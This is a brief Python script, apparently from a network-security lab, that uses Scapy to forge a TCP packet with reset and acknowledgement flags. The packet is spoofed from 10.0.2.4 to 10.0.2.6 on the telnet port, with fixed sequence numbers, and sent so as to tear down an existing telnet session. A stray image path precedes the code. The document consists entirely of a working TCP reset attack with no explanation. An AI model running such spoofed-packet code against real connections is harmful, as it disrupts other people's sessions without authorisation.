 #!/usr/bin/python
from scapy.all import *
ip = IP(src="10.0.2.4", dst="10.0.2.6")
#telnet port = 23
tcp = TCP(sport=41046, dport=23, flags="RA", seq=300373039, ack=1300727110)
pkt = ip/tcp
ls(pkt)
send(pkt,verbose=0)